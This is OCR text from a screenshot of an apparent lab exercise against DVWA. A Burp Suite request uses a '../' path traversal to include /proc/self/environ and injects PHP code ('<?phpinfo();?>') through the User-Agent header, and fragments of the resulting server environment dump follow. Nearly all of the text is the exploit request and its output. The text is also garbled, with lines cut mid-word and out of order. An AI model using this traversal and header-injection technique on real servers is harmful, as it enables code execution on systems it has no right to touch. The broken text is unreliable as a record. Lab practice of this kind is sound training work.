 =10.20.14.209HTTP_USER_AGENT=Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
xml;q=0.9,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5HTTP_ACCEPT_ENCODING=gzip,
5d8ee66581f3493HTTP_CONNECTION=closePATH=/usr/local/bin:/usr/bin:/binSERVER_SIGNATURE=
VER_PORT=80REMOTE_ADDR=10.20.14.208DOCUMENT_ROOT=/var/www
gi-bin/phpREMOTE_PORT=41918REDIRECT_QUERY_STRING=page=../../../../../proc/self
TERFACE=CGI/1.1SERVER_PROTOCOL=HTTP
lf/environREQUEST_URI=/dvwa/vulnerabilities/fi/?page=../../../../../proc/self/environSCRIPT_NAME=
LATED=/var/www/dvwa/vulnerabilities/fi/index.php
output started at /proc/23471/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line
output started at /proc/23471/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line
output started at /proc/23471/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line
DVWA
Intercept HTTP history WebSockets history Options
Request to http://10.20.14.209:80
Forward Drop Intercept... Action Open Br...
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/fi/?page=
../../../../../proc/self/environ HTTP/1.1
2 Host: 10.20.14.209
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?phpinfo();?>
6 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: security=low; PHPSESSID=
4e83eabe1e11d4beab70750cfe81d6d9
10 Connection: close
11
12
INSPECTOR
Back
Request header
NAME
User-Agent
VALUE
<?phpinfo();?>
DECODED FROM: Select
Cancel Apply changes